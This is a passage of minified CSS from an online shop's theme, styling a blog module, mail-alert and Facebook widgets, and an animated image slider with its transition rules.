0;border:none;background:none;padding:0;font:normal 13px/20px Georgia;color:#7c7c7c}.ph_simpleblog .post-additional-info{padding:0;margin:0;background:none;width:150px;float:left;margin-right:20px}.ph_simpleblog .post-info{float:left;width:517px}.ph_simpleblog .post-info p,.ph_simpleblog .post-content p{font:normal 13px/20px Georgia;color:#7c7c7c}.ph_simpleblog.simpleblog-category .post-item{margin-bottom:20px}.ph_simpleblog .post-item figure{margin-bottom:30px}.ph_simpleblog .ph_col{clear:both;margin:0 0 40px 0;padding:0}.ph_simpleblog .ph_row{padding:0;margin:0}.ph_simpleblog .post-item figure img{display:block}#left_column .ph_row.blogpost-list-feat .post-item figure img{width:100%}.blog-post-data > span,.simpleblog-single .post-additional-info > span{font-family:Georgia;font-style:italic;font-size:13px;color:#999;line-height:13px;display:block;margin-bottom:15px;padding-left:24px}.ph_simpleblog .blog-date,.ph_simpleblog .blog-post-likes{width:70px;height:70px;float:left;background-color:#e2786a;color:#FFF;font-size:18px;text-align:center;line-height:24px;margin-right:1px}.blog-post-likes div,.blog-post-likes{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blog-main-image{display:block;position:relative}.ph_simpleblog .blog-date div{padding-top:10px}.ph_simpleblog .blog-date{margin:0}.ph_simpleblog .blog-date span{text-transform:uppercase;display:block}.post-author{background:url([data-uri]) no-repeat 5px 1px}.ph_simpleblog .post-category a{color:#999}.ph_simpleblog .post-category{background:url([data-uri]) no-repeat 5px 1px}.ph_simpleblog .blog-post-likes{background-color:#7e7d79;cursor:pointer}body .ph_simpleblog .post-tags{background:url([data-uri]) no-repeat 5px 2px}.ph_simpleblog.simpleblog-home .post-tags,.ph_simpleblog.simpleblog-single .post-tags{padding:0;text-indent:24px}.ph_simpleblog .blog-post-data{padding-top:18px;clear:both}.ph_simpleblog .post-item h2,.ph_simpleblog.simpleblog-single h1{font-size:30px;line-height:32px;margin:0;padding-bottom:20px;padding-top:0}.ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item,.ph_simpleblog.simpleblog-recent .ph_col.ph_col_2:nth-child(2n+2) .post-item{padding-right:30px}.ph_simpleblog .ph_col.ph_col_2{clear:none;position:relative}.ph_simpleblog .ph_col.ph_col_2 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_2:nth-child(2n+2) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_2 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_2 .post-info{width:100%}.ph_simpleblog .ph_col.ph_col_2 .post-additional-info{position:absolute;top:0;left:0}.ph_simpleblog .ph_col.ph_col_3{clear:none}.ph_simpleblog .ph_col.ph_col_3 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_3:nth-child(3n+3) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_3 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_3 .post-info{width:100%}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-post-likes{display:none}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-date{display:inline-block;width:auto;background:none;height:auto}.ph_simpleblog .ph_col.ph_col_3 .post-item figure{margin-bottom:15px}.ph_simpleblog .ph_col.ph_col_3 .post-info h2{font-size:22px;line-height:24px}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-date div{padding:0 0 10px 0;color:#999}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .post-additional-info span{text-transform:none}.ph_simpleblog .ph_col.ph_col_4{clear:none}.ph_simpleblog .ph_col.ph_col_4 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_4:nth-child(4n+4) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_4 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_4 .post-info{width:100%}.ph_simpleblog .ph_col.ph_col_4 .blog-post-likes{display:none}.ph_simpleblog .ph_col.ph_col_4 .blog-date{display:inline-block;width:auto;background:none;height:auto}.ph_simpleblog .ph_col.ph_col_4 .post-item figure{margin-bottom:15px}.ph_simpleblog .ph_col.ph_col_4 .post-info h2{font-size:22px;line-height:24px}.ph_simpleblog .ph_col.ph_col_4 .blog-date div{padding:0 0 10px 0;color:#999}.ph_simpleblog .ph_col.ph_col_4 .post-additional-info span{text-transform:none}.ph_simpleblog .ph_col_medium .blog-info{width:70px;float:left;margin-right:10px}.ph_simpleblog .ph_col_medium .post-item{width:637px;float:left}.ph_simpleblog .ph_col_medium .blog-post-data{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:20px;padding-top:0}.ph_simpleblog .ph_col_medium .post-additional-info{margin:0;width:100%;padding:0}.ph_simpleblog .ph_col_medium .post-additional-info span{margin:10px 20px 10px 0;line-height:14px}.ph_simpleblog .ph_col_medium{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0;overflow:hidden}.ph_simpleblog .ph_col_medium .post-info{width:100%;float:none}.ph_simpleblog .ph_col_medium .post-item{margin-bottom:0}.ph_simpleblog .ph_col_small .post-item{width:100%;margin-bottom:0}.ph_simpleblog .ph_col_small .post-item figure{width:320px;float:left;margin-right:30px;position:relative}.ph_simpleblog .ph_col_small .blog-info{position:absolute;top:0;left:0;width:70px}.ph_simpleblog .ph_col_small .post-additional-info{overflow:hidden;width:auto;float:none;margin-right:0}.ph_simpleblog .ph_col_small .blog-post-data{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:20px;padding-top:0}.ph_simpleblog .ph_col_small .post-additional-info span{margin:10px 20px 10px 0;line-height:14px}.ph_simpleblog .ph_col_small .blog-date{margin:0;border:none}.ph_simpleblog .ph_col_small .post-info{float:left;width:367px}.ph_simpleblog .ph_col_small{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0;overflow:hidden}.simpleblog-single .img_container img{max-width:100%;display:block}.simpleblog-single .blog-info{width:142px;float:left;margin-right:20px}.simpleblog-single .img_container{margin-bottom:20px}.simpleblog-single .post-additional-info{margin-top:18px}.simpleblog-single .post-content{overflow:hidden}.simpleblog-recent{position:relative}.simpleblog-recent figure{width:240px;float:left;margin-right:20px}.simpleblog-recent figure .blog-main-image{position:relative}.simpleblog-recent .blog-post-info{width:310px;float:left}.simpleblog-recent .post-additional-info{position:relative !important}.simpleblog-recent .blog-info,.simpleblog-featured .blog-info{position:absolute;top:0;left:0;width:55px}#left_column .ph_simpleblog.simpleblog-featured .blog-date{margin:2px 0 0 2px}.ph_simpleblog.simpleblog-recent .nbs-flexisel-inner{overflow:hidden;width:calc(100% + 30px)}.ph_simpleblog.simpleblog-recent .ph_row{width:10000%;position:relative}.ph_simpleblog.simpleblog-featured .blog-date,.ph_simpleblog.simpleblog-featured .blog-post-likes,.ph_simpleblog.simpleblog-recent .blog-date,.ph_simpleblog.simpleblog-recent .blog-post-likes{width:55px;height:55px;font-size:15px;line-height:17px;border:1px solid rgba(255,255,255,0.2)}.ph_simpleblog.simpleblog-recent .blog-date{margin:2px 0 0 2px}.ph_simpleblog.simpleblog-recent .blog-post-info h2{font-size:21px;line-height:21px;color:#333;font-weight:normal;padding-bottom:15px}.ph_simpleblog.simpleblog-recent .blog-post-info h2 a{display:block}.ph_simpleblog.simpleblog-recent .post-additional-info{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:15px;display:block;width:100%}.ph_simpleblog.simpleblog-recent .post-additional-info .post-author,.post-additional-info .post-tags,.post-additional-info .post-views{line-height:14px;padding:10px 0;background-position:0 11px;text-indent:20px;color:#888;font-style:italic;font-size:12px}.ph_simpleblog.simpleblog-recent .blog-post-desc,.ph_simpleblog.simpleblog-recent .blog-post-desc p{color:#6e6e6e;font-size:14px;line-height:22px}.ph_simpleblog.simpleblog-recent .ph_col{border:none;margin-bottom:0;clear:none}.ph_simpleblog.simpleblog-recent h4{padding-bottom:20px;font-size:24px}.simpleblog-recent div.post-item{position:relative}.simpleblog-recent.ph_simpleblog .post-tags{background-position:5px 12px;display:inline-block !important;vertical-align:top;padding:9px 0 10px 5px;margin-left:10px;line-height:16px}.simpleblog-recent .img-responsive,body .simpleblog-recent div.post-item{width:calc(100% - 30px)}.ph_simpleblog.simpleblog-recent .blog-post-likes{margin-top:4px !important}.simpleblog-recent .ph_simpleblog.simpleblog-related-posts .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-home .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-recent .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-category .post-item{margin-bottom:0}.simpleblog-featured .post-item h2{padding-bottom:10px}.simpleblog-featured .post-item h2,.simpleblog-featured .post-item h2 a{color:#444;font-family:Georgia;font-size:18px;line-height:20px}.simpleblog-featured .post-item figure{margin-bottom:20px;position:relative}.simpleblog-featured .post-item a.button{line-height:36px}.simpleblog-featured div.post-content{color:#808080;font-size:14px}.simpleblog-featured .blog-item{margin-bottom:40px}.ph_simpleblog.simpleblog-recent .blog-main-image{background-position:50% 0;display:block;width:100%;height:230px;background-size:cover;background-repeat:no-repeat}.ph_simpleblog.simpleblog-recent .blog-post-desc{margin-bottom:15px}.simpleblog-recent .post-views .svgic{width:14px;height:14px}.ph_simpleblog .svgic-like{margin-top:10px}.ph_simpleblog.simpleblog-home .svgic-like{margin-top:13px}.ph_simpleblog .blog-post-likes.voted .svgic-like{color:#ff9e7e}.post-content img{max-width:100%;height:auto}.post-content iframe{max-width:100%}#module-ph_simpleblog-single .post-share-buttons .fb_iframe_widget{line-height:9px}.ph_simpleblog .post-content ul{padding:0 0 10px 20px;list-style:disc}.ph_simpleblog .post-content ol{padding:0 0 10px 20px;list-style:decimal}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block li#mailalerts_block_extra_remove{padding-left:20px;background:url(https://www.expo-visions.com/modules/mailalerts/css/../img/del_alert.gif) no-repeat 0 0;cursor:pointer}#footer .block.facebook-box{margin:0 !important;width:216px;position:relative}.facebook-box h4,.facebook-box .block_content{padding-left:0 !important}.facebook-box .fb_avatar{float:left;margin-right:10px}.facebook-box .fb_info_top,.facebook-box .fb_fans,.facebook-box .fb_info,.facebook-box .fb_followers{overflow:hidden;border:none !important}.facebook-box .likeButton{height:24px;padding:0 10px 0 29px;color:#b4b4b6;font:normal 12px Georgia;line-height:24px;display:inline-block;position:absolute;top:0;right:0;background:url([data-uri]) no-repeat 10px 5px}.facebook-box .likeButton:hover{text-decoration:none !important;color:#fff}.facebook-box .fb_fans{padding:0 0 15px;color:#fff;font:normal 13px Verdana}.facebook-box .fb_fans a{text-decoration:none;font:normal 13px Verdana}.facebook-box .fb_fans a:hover{text-decoration:none;color:#eee}.facebook-box .fb_followers li{float:left;padding:0 !important;border-style:none !important;width:60px;margin-right:18px;margin-bottom:11px !important}.facebook-box .fb_followers li:hover{background-color:transparent !important}.facebook-box .fb_followers li a,.facebook-box .fb_followers li span{background-color:rgba(255,255,255,0.2) !important;display:block;width:100%;height:60px;background-position:0 0;background-repeat:no-repeat;background-size:cover}.facebook-box .fb_followers li div.fb_name{line-height:20px;text-align:center;display:none}@media (min-width:1170px){#footer .facebook-box .face_2,#footer .facebook-box .face_5,#footer .facebook-box .face_8{margin-right:0 !important}#footer .block.facebook-box{width:250px}.facebook-box .fb_followers li{width:60px;margin:0 35px 35px 0 !important}.facebook-box .fb_followers li a,.facebook-box .fb_followers li span{height:60px}}.face_6{display:none}.facebook-box ul.fb_followers{color:transparent}#footer .fb_followers{max-height:236px}#layered-theme{overflow:hidden;position:relative;width:100%;margin-top:0;margin-bottom:50px;z-index:0}#layered-theme #layered{margin:0 auto;position:relative;width:100%}#layered ul .page_width,#layered-theme #layered{height:530px}#layered-theme #sequence.sequence-fallback{overflow:hidden}#layered-theme h2{font-size:30px;font-weight:bold;margin:0 0 10px 0}#layered-theme h3{font-size:20px}#layered-theme .pause-icon{right:20px;position:absolute;bottom:20px}#layered-theme #sequence-preloader{height:100%;position:absolute;width:100%;z-index:999999}#layered-theme #sequence-preloader img{background:#ff9933;border-radius:6px;display:inline-block;height:12px;opacity:0;position:relative;top:-50%;width:12px;-webkit-animation:preload 1s infinite;animation:preload 1s infinite}#layered-theme #sequence-preloader .preloading{height:12px;margin:0 auto;top:50%;position:relative;width:48px}#layered-theme #sequence-preloader img:nth-child(2){-webkit-animation-delay:0.15s;animation-delay:0.15s}#layered-theme #sequence-preloader img:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}#layered-theme #sequence-preloader .preloading-complete{opacity:0;visibility:hidden;transition-duration:1s}#layered-theme .nav{position:absolute;bottom:20px;left:50%;z-index:999}#layered-theme > ul li{width:10px;height:10px;background:#fff;float:left;margin-right:10px;cursor:pointer;list-style-type:none;display:block;z-index:999;border-radius:50%}#layered ul li{padding:0;margin:0;display:block;height:445px;opacity:0}#layered ul li img,.slide-content{position:absolute}.text_section_width input,.text_section_pos_top input,.text_section_pos_left input{margin-bottom:10px}#layered ul .page_width{position:relative}#layered .slide-content h3{font-size:55px;font-weight:bold;color:#3a3a3c;line-height:55px;padding:0;margin-bottom:15px}#layered .slide-content h4{color:#fff;font-size:23px;padding:0 15px;margin-bottom:25px;line-height:45px;font-weight:normal;display:inline-block;position:relative}#layered .slide-content h4:before{content:"";position:absolute;top:3px;left:3px;bottom:3px;right:3px;border:1px solid rgba(255,255,255,0.1)}#layered .slide-content .button{line-height:40px;font-size:17px;padding:10px 20px}#layered .slide-content h5{color:#ededed;font-size:28px;padding:0 20px;background:#7d7b77;margin-bottom:20px;line-height:45px;font-weight:normal;display:inline-block}#layered .slide-content h6{font-size:60px;line-height:60px;text-transform:uppercase;color:#4c4b4b;padding:0;margin-bottom:15px}.italtitle{font-style:italic;font-size:30px;line-height:40px;font-family:Georgia}#layered .slide-content{max-width:400px}#layered .slide-content div{color:#3a3a3c;font-family:Georgia;font-size:16px;line-height:24px}#layered .slide-content,#layered .slide-content .p{font-size:15px;line-height:23px;font-family:Verdana}#layered .slide-content .p{margin-bottom:20px}.mainImg{top:0;left:50%;margin-left:-960px;transition-duration:.3s;opacity:0;filter:alpha(opacity = 0)}#layered .animate-in .mainImg{opacity:1;filter:alpha(opacity = 100);transition-delay:.7s;z-index:auto}#layered .animate-out .mainImg{opacity:0;filter:alpha(opacity = 0)}@media (min-width :980px) and (max-width :1170px){#layered .slide-content h3{font-size:28px}#layered .slide-content h4{font-size:22px}#layered .slide-content h5{font-size:20px}#layered .slide-content h6{font-size:16px;line-height:20px}#layered .slide-content div{font-size:16px;line-height:20px}}@media (min-width :768px) and (max-width :989px){#layered-theme #layered{height:337px}#layered ul li img{transform:scale(0.76) !important;transform-origin:0 0;-webkit-transform:scale(0.76) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.76) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-730px}#layered .slide-content h3{font-size:28px;line-height:34px}#layered .slide-content h4{font-size:18px}#layered .slide-content h5{font-size:15px}#layered .slide-content h6{font-size:14px;line-height:20px}#layered .slide-content div{font-size:13px;line-height:18px}}@media (min-width :480px) and (max-width :767px){#layered .slide-content h3{font-size:28px;line-height:34px;margin:0}#layered .slide-content h4{font-size:18px;margin:0}#layered .slide-content h5{font-size:15px}#layered .slide-content h6{font-size:14px;line-height:20px}#layered .slide-content div{font-size:12px;line-height:14px}#layered-theme #layered{height:210px}#layered ul li img{transform:scale(0.47) !important;transform-origin:0 0;-webkit-transform:scale(0.47) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.47) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-451px}#layered ul li p{display:none}#layered ul li h3,#layered ul li h4,#layered ul li h5{font-size:14px !important;line-height:17px !important;padding:5px !important}}@media (max-width :479px){#layered-theme #layered{height:134px}#layered ul li img{transform:scale(0.3) !important;transform-origin:0 0;-webkit-transform:scale(0.3) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.3) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-288px}#layered ul li p{display:none}#layered ul li h3,#layered ul li h4,#layered ul li h5{font-size:10px !important;line-height:17px !important;padding:5px !important}#layered .animate-in .slide-content{top:0}}#layered .slide-content{-webkit-transition-duration:.5s;transition-duration:.5s;z-index:9999}#layered .animate-in .slide-content{z-index:9998}#layered-theme img,#layered-theme .slide-text{transition-duration:.5s;opacity:0}#layered-theme .animate-in img,#layered-theme .animate-in .slide-text{opacity:1}#layered-theme .controls .status,#layered-theme .controls .pause{display:none}#layered-theme .controls{left:0 !important;width:100%;top:50%;margin-left:0 !important;position:absolute;z-index:9}#layered-theme .controls li{margin:0;top:0}#layered-theme .controls li:hover{opacity:0.4}#layered-theme .controls .prev,#layered-theme .controls .next{width:32px;height:32px;background-position:0;background-color:inherit;background-image:url('[data-uri]')}#layered-theme .controls .next{left:97%;position:absolute}#layered-theme .controls .prev{-webkit-transform:rotate(180deg);transform:rotate(180deg);left:0}@media (max-width:980px) and (min-width:728px){#layered-theme .controls .next{left:96%}}@media (max-width:727px) and (min-width:480px){#layered-theme .controls .next{left:94%}}@media (max-width:479px){#layered-theme .controls .next{left:91%}}#layered ul .page_width img{position:absolute}#layered ul .page_width .slideImg0{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}#layered ul .page_width .slideImg1{-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}#layered ul .page_width .slideImg2{-webkit-transition-delay:0.9s;-moz-transition-delay:0.9s;-ms-transition-delay:0.9s;-o-transition-delay:0.9s;transition-delay:0.9s}#layered ul .page_width .slideImg3{-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;-ms-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}#layered ul .page_width .slideImg4{-webkit-transition-delay:1.5s;-moz-transition-delay:1.5s;-ms-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.slide-content{overflow:hidden}#layered .button{opacity:0;filter:alpha(opacity = 0)}#layered h3,#layered h4,#layered h5,#layered p{transform:translate(600px,0);-webkit-transform:translate(600px,0);-mox-transform:translate(600px,0);-0-transform:translate(600px,0)}#layered .animate-in h3,#layered .animate-in h4,#layered .animate-in h5,#layered .animate-in p{transform:translate(0px,0);-webkit-transform:translate(0px,0);-mox-transform:translate(600px,0);-0-transform:translate(600px,0)}#layered .animate-in .button{transform:translate(0,0);-webkit-transform:translate(0,0)}#layered .animate-in h4{transition-delay:.3s;-moz-transition-delay:.3s;-webkit-transition-delay:.3s;-o-transition-delay:.3s}#layered .animate-in h5{transition-delay:.7s;-moz-transition-delay:.7s;-webkit-transition-delay:.7s;-o-transition-delay:.7s}#layered .animate-in p{transition-delay:1s;-moz-transition-delay:1s;-webkit-transition-delay:1s;-o-transition-delay:1s}#layered .animate-in .button{opacity:1;filter:alpha(opacity = 100)}#layered .animate-out .slide-text,#layered .animate-out .slide-content,#layered .animate-out .slide-content *{opacity:0;filter:alpha(opacity = 0);-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}#layered .animate-in .slide-text,#layered .animate-in .slide-content,#layered .animate-in .slide-content *{opacity:1;filter:alpha(opacity = 100);-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}#layered .animate-in .slide-text{left:1px}.slide-text-1{width:34%}.slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:0;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 100);opacity:1}#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:18%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 0);opacity:0}#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:36%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}.slide-text-2{width:34%}.slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:60%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:10%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:10%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:10%;filter:alpha(opacity = 0);opacity:0}#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:28%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}.slide-text-3{width:40%}.slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:55%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.slide-text-4{width:34%}.slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out 